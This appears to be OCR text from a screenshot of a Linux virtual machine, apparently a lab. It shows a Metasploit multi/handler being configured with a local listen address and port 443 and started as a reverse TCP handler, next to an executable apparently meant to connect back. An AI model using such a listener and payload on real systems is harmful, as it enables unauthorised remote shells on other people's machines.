 Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Sun 05:36 1
myvanom.
exe
index.html
Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.0.127
LHOST => 192.168.0.127
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.0.127:443
[*] Starting the payload handler...
Right Contro